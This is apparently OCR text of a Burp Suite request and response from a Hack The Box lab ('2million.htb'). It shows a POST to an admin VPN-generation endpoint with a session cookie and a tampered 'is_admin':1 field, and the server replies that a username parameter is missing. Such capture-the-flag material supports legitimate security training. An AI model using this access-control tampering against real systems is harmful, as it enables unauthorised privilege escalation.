 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=dkl698hlos7bo2v01d78nlmtf8
10 Content-Type:application/json
11 Connection: keep-alive
12 Content-Length: 53
13
14 {
15 "is_admin":1,
16 "email":"1397609680@qq.com"
17 }
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 04 Dec 2024 07:37:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 {"status":"danger","message":"Missing parameter: username"}